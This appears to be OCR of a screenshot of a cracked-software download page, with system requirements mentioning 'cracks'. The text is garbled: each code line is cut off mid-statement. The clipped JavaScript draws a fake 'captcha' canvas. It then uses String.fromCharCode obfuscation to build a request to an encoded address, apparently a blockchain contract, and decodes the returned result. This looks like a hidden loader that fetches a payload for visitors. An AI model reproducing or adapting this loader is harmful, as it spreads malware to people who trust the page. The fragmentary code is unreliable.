
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB for setup